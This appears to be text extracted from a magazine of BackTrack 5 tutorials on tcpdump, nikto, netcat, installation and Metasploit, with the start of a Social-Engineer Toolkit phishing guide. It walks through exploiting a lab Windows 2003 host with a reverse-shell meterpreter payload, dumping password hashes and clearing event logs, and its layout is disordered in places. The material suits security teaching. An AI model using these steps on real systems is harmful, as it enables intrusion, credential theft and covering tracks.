When I want to quickly check network traffic, I just run tcpdump without any options. In that case, it listens on the default network interface and displays all of the packets to standard output in real time. For more specific packet captures, I supply it arguments and then open the captured file with wireshark. Wireshark is nice for this because it allows filtering and highlighting of packets.

To listen on eth0 network interface with highest verbosity and to save the raw packets to a file:

tcpdump -vvv -i eth0 -w tcpdumpscan1.cap

Another example: Capture 1500 bytes of data from each packet instead of the default of 65535 bytes, with a slightly more verbosity, save it to a file named tcpdumpscan2.cap. In addition, capture packets between a specific host and the whole C-class network, only on port 9999:

tcpdump -vi eth0 -s 1500 -w tcpdumpscan2.cap host testhost.com and net 192.168.1.0/24 and tcp port 9999

### Nikto – Web Server Assessment Tool

Nikto is a web server assessment tool. To access it, go to: *BackTrack* > *Vulnerability Assessment* > *Web Application Assessment* > *Web Vulnerability Scanners* > *nikto*.

This will bring you to the console, showing the usage for nikto. When you try running it by typing nikto, you will receive the following error message:

```
nikto --help
The program `nikto' is currently not installed.
            You can
install it by typing:
apt-get install nikto
You will have to enable the component called
            `multiverse'
```

Similar to the onesixtyone, you will not have to install nikto because it's already on the system but not included in the PATH environment variable.



I solved this by typing the whole path to nikto:

/pentest/web/nikto/nikto.pl -h testsite.com -D V -o scan.html -F htm

Launch your favourite Web browser and open the report html file. It will display all vulnerabilities that nikto discovered. For my test website, it discovered four of them (Figure 4).

To get more information about a particular vulnerability, browse to *Open Source Vulnerability Database* website (*http://www.osvdb.org/*) and under *Quick Searches*, in the *OSVDB ID Lookup* text box enter the OSVDB ID and press on the *Go* button. This will bring a very informative page, which will, between other details, include the solution.

### Netcat (nc) – TCP/IP Swiss Army Knife

Netcat is known as "TCP/IP Swiss army knife". It reads and writes data across network connections, using the TCP/IP protocol. Some of its features are port scanning and port listening; however, its full list of features is much longer.

To listen for inbound connections on port 9999:

nc -l -p 9999

To obtain information about a host's TCP servers, send a string (e.g. word 'EXIT') and use timeout. This will result in the server responding with a greeting or error, which will contain details about the service, e.g. its version.

echo EXIT | nc -v -w 5 192.168.1.8 22 Connection to 192.168.1.8 22 port [tcp/ssh] succeeded! SSH-2.0-OpenSSH\_4.3 Protocol mismatch.

To get a web server's details, including web application and PHP version:

- First, scan for all ports, including ephemeral ports in order to check for web servers running on alternative ports. Options: -v > run verbose-ly; -n > don't resolve names; -z > don't send data; -w1 > don't wait longer than 1 second for a connection to occur (Listing 16).
- After that, issue a HEAD HTTP request to discovered open ports. If web servers are running on those ports, the response will contain HTTP header: Listing 17 and Listing 18.

To keep BackTrack updated, use the following two commands:

### References

- BackTrack: http://www.backtrack-linux.org/
- BackTrack forums: http://www.backtrack-linux.org/forums/
- BackTrack how-to: http://www.backtrack-linux.org/tutorials/
- Detailed instructions on installing BackTrack in VirtualBox: http://www.backtrack-linux.org/wiki/index. php/VirtualBox\_Install
- Oracle VirtualBox: https://www.virtualbox.org/
- VirtualBox News: https://www.virtualbox.org/wiki/ News

apt-get update apt-get upgrade

If you receive message "The following packages have been kept back", force the upgrade by running:

apt-get update apt-get dist-upgrade

BackTrack creators strongly urge against adding the Ubuntu repositories to BT install because Backtrack tools are built with many custom features and custom kernel so installing non-customized packages that haven't been tested on BT would most likely result in breaking the system.

### Conclusion

BackTrack is a complete testing package, containing an impressive array of tools. It's a stable and easily updated system. In my tests, I've encountered only two very minor issues, related to the PATH environment variable, so they were easy to fix. Exploring more than 300 tools will keep you occupied for a long time.

### **DUSKO PIJETLOVIC**



Dusko Pijetlovic is an IT Manager and Sr. Systems Administrator in Vancouver, Canada and holds a M.Sc. in Mechanical Engineering and Diploma of Technology in Computer Systems Technology. He is a proponent of GNU/Linux and Free and Open Source Software, with a passion for security, solving problems and helping

organization members perform their jobs with excellence and efficiency.



# BackTrack 5 Toolkit Tutorial

BackTrack is an operating system based on the Ubuntu GNU/Linux distribution aimed at digital forensics and penetration testing use. It is named after backtracking, a search algorithm. The current version is BackTrack 5, code name "Revolution."

S upport for Live CD and Live USB functionality allows users to boot BackTrack directly from portable media without requiring instal-



Figure 1. Linux Viev



Figure 2. BackTrack Installation I

lation, though permanent installation to hard disk is also an option. BackTrack includes many well known security tools including:

- · Metasploit integration
- · RFMON Injection capable wireless drivers
- Aircrack-NG
- Kismet
- Nmap
- Ophcrack
- Ettercap
- Wireshark (formerly known as Ethereal)
- BeEF (Browser Exploitation Framework)
- Hydra (Figure 1)

### Table 1. Releasing Dates Of BackTrack Versions

| Date                 | Release                                                                         |
|----------------------|---------------------------------------------------------------------------------|
| February 5, 2006     | BackTrack v.1.0 Beta                                                            |
| May 26, 2006         | The BackTrack project released its first non-beta version (1.0).                |
| March 6, 2007        | BackTrack 2 final released.                                                     |
| June 19, 2008        | BackTrack 3 final released.                                                     |
| January 9, 2010      | BackTrack 4 final release. (Now based on Ubuntu)                                |
| May 8, 2010          | BackTrack 4 R1 release                                                          |
| November 22,<br>2010 | BackTrack 4 R2 release                                                          |
| May 10, 2011         | BackTrack 5 release (Based on Ubun-<br>tu 10.04 LTS, Linux kernel 2.6.38)       |
| August 18, 2011      | BackTrack 5 R1 release (Based on<br>Ubuntu 10.04 LTS, Linux kernel<br>2.6.39.4) |
| March 1, 2012        | BackTrack 5 R2 release (Linux kernel 3.2.6[8])                                  |



### **Steps To Install BackTrack 5**

We are finally ready to start installing Backtrack. To do, double-click on the install.sh icon on the desktop. This will start the graphical installer. Select you language of choice and click the 'Forward' button (Figure 2).

Next, select you time zone and click the 'Forward' button (Figure 3).

The next step is to select our keyboard layout. Pick yours and click the 'Forward' button. I can not vouch for any keyboard layout other than English (Figure 4).

Click on 'Specify partitions manually' and click the 'Forward' button (Figure 5).

We are not going to indicate the mount points for our partitions. First let's setup our root partition. Click on the row with vg-root in it and click the 'Change' button (Figure 6).

Select ext4 from the dropdown menu for 'Use as:', click 'Format the partition:', enter '/' without the quotes for the mount point and click the 'OK' button. The system will re-read the partition table and redisplay it (Figure 7).

|       | he system can use appropriate display conventions fo<br>rom sites close to you, and set the clock to the correct |
|-------|----------------------------------------------------------------------------------------------------|
| - 5 8 | The second                                                                                                    |
|       | And the second                                                                                                   |
| • 14  | :03                                                                                                    |
|       |                                                                                                    |
|       |                                                                                                    |





Figure 4. BackTrack Installation III

| <ul> <li>× × Install</li> </ul>      |                   |
|--------------------------------------|-------------------|
| Prepare disk space                   |                   |
| This computer has no operating syste | ems on it.        |
|                                      |                   |
| Where do you want to put BackTrack   | Live?             |
| SCSI3 (0,0,0) (sda) - 4.2 MB ATA     |                   |
| Specify partitions manually (adv     |                   |
|                                      |                   |
| Specify partitions manually (adva    | anced)            |
|                                      |                   |
| Step 4 of 7                          | Quit Back Forward |
|                                      |                   |

Figure 5. BackTrack Installation IV

Now for the boot partition. Click the row with you boot parition in it, /dev/sdb1 in my case, and click the 'Change' button (Figure 8).

Again, select ext4 and click the format checkbox. Enter /boot without the quotes for the mount point and click the 'OK' button. The disk partition will be re-read and the display updated (Figure 9). Click the 'Forward'

| mapper/vg-root (ext | t4)  |             |         |          |         |
|---------------------|------|-------------|---------|----------|---------|
| Device              | Туре | Mount point | Format? | Size     | Used    |
| /dev/mapper/pvcrypt |      |             |         |          |         |
| /dev/mapper/vg-root |      |             |         |          |         |
| /dev/mapper/vg-root | ext4 |             | -       | 16634 MB | unknown |
| /dev/sda            |      |             |         |          |         |
| /dev/sdb            |      |             |         |          |         |
| /dev/sdb1           |      |             |         | 534 MB   | unknown |
| /dev/sdb5           |      |             |         | 16639 MB | unknown |

Figure 6. BackTrack Installation V

| Edit partition        |                             |   |  |  |  |
|-----------------------|-----------------------------|---|--|--|--|
| uit a partition       |                             |   |  |  |  |
| Use as:               | Ext4 journaling file system | ۷ |  |  |  |
| Format the partition: | 8                           |   |  |  |  |
| Mount point:          | [/                          |   |  |  |  |
|                       |                             |   |  |  |  |
|                       | Cancel OK                   |   |  |  |  |
| New Partition Table   | Add Change Delete Revert    |   |  |  |  |





| sdb1 (unknown)      | sdb5 | (unknown)   |         |          |         |
|---------------------|------|-------------|---------|----------|---------|
| Device              | Туре | Mount point | Format? | Size     | Used    |
| /dev/mapper/pvcrypt |      |             |         |          |         |
| /dev/mapper/vg-root |      |             |         |          |         |
| /dev/mapper/vg-root | ext4 | 1           |         | 16634 MB | unknown |
| /dev/sda            |      |             |         |          |         |
| /dev/sdb            |      |             |         |          |         |
| /dev/sdb1           |      |             |         | 534 MB   | unknown |
| /dev/sdb5           |      |             |         | 16639 MB | unknown |

Figure 8. BackTrack Installation VII

button (Figure 10). You will get this message if you are installing to a USB drive and not using a swap partition. Click the 'Continue' button (Figure 11).

### WARNING

You must click on the advanced tab on the next page and select your USB drive as the target for

| < Edit partition      |                             |   |
|-----------------------|-----------------------------|---|
| Edit a partition      |                             |   |
| Use as:               | Ext4 journaling file system | 7 |
| Format the partition: | 2                           |   |
| Mount point:          | /boot                       |   |
| New Partition Table   | Cancel Of Add               | ĸ |

Figure 9. BackTrack Installation VIII

| sdb1 (ext4) 🔳 sd   | b5 (unl | (nown)      |         |          |         |
|--------------------|---------|-------------|---------|----------|---------|
| Device             | Туре    | Mount point | Format? | Size     | Used    |
| dev/mapper/pvcrypt |         |             |         |          |         |
| dev/mapper/vg-root |         |             |         |          |         |
| /dev/mapper/vg-roo | t ext4  | 1           |         | 16634 MB | unknown |
| dev/sda            |         |             |         |          |         |
| dev/sdb            |         |             |         |          |         |
| /dev/sdb1          | ext4    | /boot       | Ø       | 534 MB   | unknown |
| /dev/sdb5          |         |             |         | 16639 MB | unknown |

Figure 10. BackTrack Installation IX



Figure 11. BackTrack Installation X

installing the bootloader. You will break your system if you do not (Figure 12).

Don't forget! Make sure you select the target disk for your install as the device for the boot loader to be installed on or you run the risk of making the system you are doing this on non-bootable. Then click on the 'OK' button (Figure 13).

| eady to install                                                                                                    | now be insta | alled with the | following | settings: |
|----------------------------------------------------------------------------------------------------|--------------|----------------|-----------|-----------|
| Language: English<br>Keyboard layout: USA<br>Name:<br>Login name:<br>Location: America/Chicago<br>Migration Assistant: |              |                |           |           |
| If you continue, the changes li<br>Otherwise, you will be able to                                                      |              |                |           | iks.      |
|                                                                                                    |              |                |           | Advanced  |

Figure 12. BackTrack Installation XI

| our new                | × Advanced Options                                                    |   |
|------------------------|-----------------------------------------------------------------------|---|
| Langu<br>Keybo<br>Name | Boot loader  Install boot loader Device for boot loader installation: | ٦ |
| Login                  | /dev/sdb                                                              |   |
| Migrat                 | Network proxy HTTP proxy: Port: 8080                                  |   |
| If you<br>Otherv       | Cancel OK                                                             |   |

Figure 13. BackTrack Installation XII



| our new operating system will nov                                                                                      | / be installed w | ith the fol | lowing setti | ngs: |
|----------------------------------------------------------------------------------------------------|------------------|-------------|--------------|------|
| Language: English<br>Keyboard layout: USA<br>Name:<br>Login name:<br>Location: America/Chicago<br>Migration Assistant: |                  |             |              |      |
| If you continue, the changes liste<br>Otherwise, you will be able to ma                                                |                  |             |              |      |

Figure 14. BackTrack Installation XIII

Click the 'Install' button to start the install (Figure 14). This will take some time. Go get a coke or beverage or your choice and relax for a bit (Figure 15). More waiting (Figure 16), and ... more waiting. If it seems like the system is stuck at 99% forever, that's normal, at least in every case where I have done the install (Figure 17).

Finally! Important! Click on the 'Continue Testing' button. *DO NOT* click on the 'Restart Now' button or you have to redo a bunch of stuff (Figure 18).

\*\*\*\*\*Sucssessfully Installed BackTrack 5 R2\*\*\*\*\*

### **Metasploit**

If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.

Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Here's the answer. He could 0wN you, or in other words,



Figure 15. BackTrack Installation XIV



Figure 17. XV/



### Figure 18. XVII

he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so. Metasploit is a hacker's best friend, mainly cause it makes the job of exploitation and postexploitation a lot easier compared to other traditional methods of hacking.

The topic Metasploit is very vast in itself. However, I'll try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack).

In this tutorial, We will learn that how to exploit a system using a meterpreter payload and start a key logger on the victim's machine.

Hacking through Metasploit is done in 3 simple steps: *Point*, *Click*, *0wn*.

Before we go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)

- Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
- *Exploit:* A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
- Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.

| · · · × root@bt: ~                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| File Edit View Terminal Help                                                                                                    |   |
| root@bt:~# nmap 192.168.42.129                                                                                                    | - |
| Starting Nmap 5.51 ( http://nmap.org ) at 2011-06-20 23:58 IST<br>Nmap scan report for 192.168.42.129<br>Host is up (0.0011s latency).<br>Not shown: 995 closed ports<br>PORT STATE SERVICE<br>135/tcp open metbios-ssn<br>445/tcp open microsoft-ds<br>1025/tcp open NF5-or-IIS<br>1026/tcp open LSA-or-nterm<br>MAC Address: 00:0C:29:08:0B:30 (VMware)<br>Nmap dome: 1 IP address (1 host up) scanned in 1.66 seconds<br>root@bt:-# | k |

Figure 19. Metasploit Shell I





Figure 20. Tools Pathway

 Payload: Actual code which runs on the compromised system after exploitation

### Now, what does Metasploit is?

It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.

### Introduction

When I say *Penetration Testing tool* the first thing that comes to your mind is the world's largest Ruby project, with over 700,000 lines of code *Metasploit* [Reference 1]. No wonder it had become the defacto standard for penetration testing and vulnerability development with more than one million unique downloads per year and the world's largest, public database of quality assured exploits.

The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the *Ruby* Programming Language. With the most recent release (3.7.1) Metasploit has taken *exploit testing* and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time.

I will walk your through detailed step by step sequence of commands along with graphical illustra-



Figure 21. Metasploit Shell II



Figure 22. Metasploit Shell III

tions to perform effective *penetration testing* using *Metasploit* framework.

### **Working With Metasploit**

Metasploit is simple to use and is designed with ease-of-use in mind to aid Penetration Testers.

Metasploit Framework follows these common steps while exploiting a any target system

- Select and configure the exploit to be targeted. This is the code that will be targeted toward a system with the intention of taking advantage of a defect in the software. Validate whether the chosen system is susceptible to the chosen exploit.
- Select and configure a payload that will be used. This payload represents the code that will be run on a system after a loop-hole has been found in the system and an entry point is set.t.
- Select and configure the encoding schema to be used to make sure that the payload can evade Intrusion Detection Systems with ease.
- Execute the exploit.

I will be taking you through this demo in *Back-Track 5* [Reference 2], so go ahead and download that if you don't already have it. The reason for using BackTrack 5 is that it comes with perfect setup for Metasploit and everything that Pen Testing person ever need.

Metasploit framework has three work environments, the *msfconsole*, the msfcli interface and



Figure 23. Metasploit Shell IV



Figure 24. Metasploit Shell V

the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article.

- search <keyword>: Typing in the command search
  along with the keyword lists out the various
  possible exploits that have that keyword pattern.
- show exploits: Typing in the command show exploits lists out the currently available exploits. There are remote exploits for various platforms and applications including Windows, Linux, IIS, Apache, and so on, which help to test the flexibility and understand the working of Metasploit.
- show payloads: With the same show command, we can also list the payloads available. We can use a show payloads to list the payloads.
- show options: Typing in the command show options will show you options that you have set and possibly ones that you might have forgotten to set. Each exploit and payload comes with its own options that you can set.
- info <type> <name>: If you want specific information on an exploit or payload, you are able to use the 'info' command. Let's say we want to

File Edit View Terminal Help <u>Bif</u> > use exploit/windows/dcerpc/ms03\_026\_dcom <u>Bif</u> exploit(ms03\_026\_dcom) >

Figure 25. Metasploit Shell VI



Figure 26. Metasploit Shell VII

get complete info of the payload 'winbind'. We can use 'info payload winbind'.

- use <exploit \_\_name>: This command tells Metasploit to use the exploit with the specified name.
- set RHOST <hostname\_or\_ip>: This command will instruct Metasploit to target the specified remote host.
- set RPORT <host\_port>: This command sets the port that Metasploit will connect to on the remote host.
- set PAYLOAD <generic/shell\_bind\_tcp>: This command sets the payload that is used to a generic payload that will give you a shell when a service is exploited.
- set LPORT <local\_port>: This command sets the port number that the payload will open on the server when an exploit is exploited. It is important that this port number be a port that can be opened on the server (i.e.it is not in use by another service and not reserved for administrative use), so set it to a random 4 digit number greater than 1024, and you should be fine. You'll have to change the number each time you successfully exploit a service as well.
- exploit: Actually exploits the service. Another version of exploit, exploit reloads your exploit code and then executes the exploit. This allows you to try minor changes to your exploit code without restarting the console
- help: The help command will give you basic information of all the commands that are not listed out here.



Figure 27. Pentesting ShellCode I





Figure 28. Pentesting ShellCode II

### **Pen Testing Using Metasploit**

Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps.

```
Victim Machine
OS: Microsoft Windows Server 2003
IP: IP: 192.168.42.129
```

Attacker (Our) Machine OS: Backtrack 5 Kernel version: Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux Metasploit Version: Built in version of Metasploit 3.8.0-dev IP: 192.168.42.128

Our objective here is to gain remote access to given target which is known to be running vulnerable *Windows 2003 Server*.

Here are the detailed steps of our attack in action.

### Step 1

Perform an Nmap [Reference 3] scan of the remote server 192.168.42.129.

The output of the Nmap scan shows us a range of ports open which can be seen Figure 19.

We notice that there is *port 135* open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable.

### Step 2

Now on your BackTrack launch *msfconsole* as shown Figure 20. *Application* > *BackTrack* > *Exploitation* Tools > *Network* Exploit Tools > *Metasploit* 

Edit View Terminal Help oit(ms03\_026\_dcom) > check exploit does not support t check >

Figure 29. Pentesting ShellCode III



Figure 30. Pentesting ShellCode IV

*Framework > msfconsole*. During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the welcome screen as shown (Figure 21).

### Step 3

Now, we know that port 135 is open so, we search for a related *RPC exploit* in Metasploit.

To list out all the exploits supported by Metasploit we use the show exploits command. This exploit lists out all the currently available exploits and a small portion of it is shown in the Figure 22.

As you may have noticed, the default installation of the Metasploit Framework 3.8.0-dev comes with 696 exploits and 224 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option. You can either visit the link http://metasploit.com/modules/ or another alternative would be to use the search <keyword> command in Metasploit to search for related exploits for RPC. command in Metasploit to search for related exploits for RPC.

In msfconsole type *search dcerpc* to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown in Figure 23.

### Step 4

Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command: info exploit/windows/dcerpc/ms03\_026\_dcom. This command provides information such as available



Figure 31. Pentesting ShellCode V





Figure 32. Pentesting ShellCode VI

targets, exploit requirements, details of vulnerability itself, and even references where you can find more information. This is shown in Figure 24.

### Step 5

The command use <exploit\_name> activates the exploit environment for the exploit <exploit\_name>. In our case we will use the following command to activate our exploit (Figure 25)

"use exploit/windows/dcerpc/ms03 026 dcom"

From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to  $msf = exploit(ms03_026_dcom) >$  which symbolizes that we have entered a temporary environment of that exploit.

### Step 6

Now, we need to configure the exploit as per the need of the current scenario. The show options command displays the various parameters which are required for the exploit to be launched properly. In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the set RHOST command.

We enter the command set RHOST 192.168.42.129 and we see that the RHOST is set to 192.168.42.129 (Figure 26).

### Step 7

The only step remaining now before we launch the exploit is setting the payload for the exploit.



Figure 33. Pentesting ShellCode VII



Figure 34. Pentesting ShellCode VIII

We can view all the available payloads using the show payloads command.

As shown in the Figure 27, show payloads command will list all payloads that are compatible with the selected exploit.

For our case, we are using the reverse tcp meterpreter which can be set using the command, set PAYLOAD windows/meterpreter/reverse\_tcp which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly (Figure 28).

We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command set LHOST 192.168.42.128.



Figure 35. *iX* 



Figure 36. Pentesting ShellCode X





Figure 37. Pentesting ShellCode XI

### Step 8

Now that everything is ready and the exploit has been configured properly it's time to launch the exploit.

You can use the check command to check whether the victim machine is *vulnerable* to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it.

In our case as shown in the Figure 29, our selected exploit does not support the check option.

The exploit command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system (Figure 30). He above figure shows that the exploit was successfully executed against the remote machine 192.168.42.129 due to the vulnerable port 135. This is indicated by change in prompt to meterpreter >.

### Step 9

Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the help command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the Figure 31.



Figure 38. Pentesting ShellCode XII



Figure 39. Google Mail Overviev

Below are the results of some of the meterpreter commands.

- "ipconfig" prints the remote machines all current TCP/IP network configuration values
- "getuid" prints the server's username to he console.
- "hashdump" dumps the contents of the SAM database.
- "clearev" can be used to wipe off all the traces that you were ever on the machine.

### Summary

Thus we have successfully used Metasploit framework to break into the remote Windows 2003 server and get shell access which can be used to control the remote machine and perform any kind of operations. Here are potential uses of the Metasploit Framework:

- Metasploit can be used during penetration testing to validate the reports by other automatic vulnerability assessment tools to prove that the vulnerability is not a false positive and can be exploited. Care has to taken because not only does it disprove false positives, but it can also breaks things.
- Metasploit can be used to test the new exploits that come up nearly every day on your locally



Figure 40. Social-Engineer Toolkit I





Figure 41. Social-Engineer Toolkit II

hosted test servers to understand the effectiveness of the exploit.

 Metasploit is also a great testing tool for your intrusion detection systems to test whether the IDS is successful in preventing the attacks that we use to bypass it.

### Social Engineering Toolkit In BackTrack 5

The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. Originally this tool was designed to be released with the *http://www.social-engineer.* org launch and has quickly become a standard tool in a penetration tester's arsenal. SET was written by David Kennedy (ReL1K) and with a lot of help from the community in incorporating attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted a focused attacks against a person or organization used during a penetration test.

### **Features of SET**

- Spear-Phishing Attack Vectors
- Website Attack Vectors
- Infectious Media Generator



Figure 42. Social-Engineer Toolkit III

| root@bt:-# /opt/nessus/sbin/nessus-adduser<br>Login : paul                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Login password :                                                                                                    |
| Login password (again) :                                                                                                    |
| Do you want this user to be a Nessus 'admin' user ? (can upload plugins, etc) (y/n) [n]: y<br>User rules                                                                     |
| nessusd has a rules system which allows you to restrict the hosts                                                                                                    |
| hesuso has a fuces system which accows you to restrict (genosts)<br>that paul has the right to test. For instance, you may want<br>him to be able to scan his own host only. |
| Please see the nessus-adduser manual for the rules syntax                                                                                                    |
| Enter the rules for this user, and enter a BLANK LINE once you are done :<br>(the user can have an appty rules set)                                                          |
| Login : paul                                                                                                    |
| Password : *********                                                                                                    |
| This user will have 'admin' privileges within the Nessus server<br>Rules :                                                                                                   |
| Is that ok ? (y/n) [y]                                                                                                    |
| User added<br>root@bt:-#                                                                                                    |
|                                                                                                    |

Figure 43. Social-Engineer Toolkit IV

- Create a Payload and Listener
- Mass Mailer Attack
- Teensy USB HID Attack Vector
- SMS Spoofing Attack vector
- Wireless Access Point Attack vector
- Third Party Module
- Upadte the metal Spolit Framework
- Update the Social-Engineer Toolkit
- Help, Credits, and About
- Exit the Social-Engineer Toolkit

### Step 1

Once you have got the backtrack loaded, open up your console and type the following command (Figure 32). Once you are in the SET directory type. /set to launch the social engineering toolkit (Figure 33).

### Step 2

Once SET has been loaded, You should see many options, Since we are working with *credential harvester attack method*, we will select the *second option* which is website attack vectors (Figure 34).

### Step 3

Next you would see many options under website attack vectors, we will select the *3rd option* (Figure 35).

### Step 4

